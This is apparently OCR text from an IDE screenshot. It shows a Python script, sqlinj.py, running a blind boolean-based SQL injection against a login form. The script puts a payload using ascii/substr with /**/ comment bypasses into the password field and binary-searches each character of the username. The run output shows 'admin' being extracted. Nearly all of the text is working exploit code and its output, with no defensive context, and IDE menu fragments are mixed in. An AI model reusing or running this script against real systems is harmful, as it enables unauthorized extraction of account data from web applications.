 Project
sqlinj.py
1: Project
sqlinj.py C:\Users\meteo\AppData\Local\Temp
External Libraries
Scratches and Consoles
7 i = 0
8
9 while (True):
10 i = i + 1
11 head = 32
12 tail = 127
13
14 while (head < tail):
15 mid = (head + tail) >> 1
16
17 payload = f"or/**/if(ascii(substr(username,{i},1))>{mid},1,0)#"
18
19 data['password'] = payload
20 r = requests.post(url, data=data)
21
while (True) › while (head < tail)
Run: sqlinj
2: Favorites
7: Structure
ad
adm
admi
admin
Process finished with exit code 0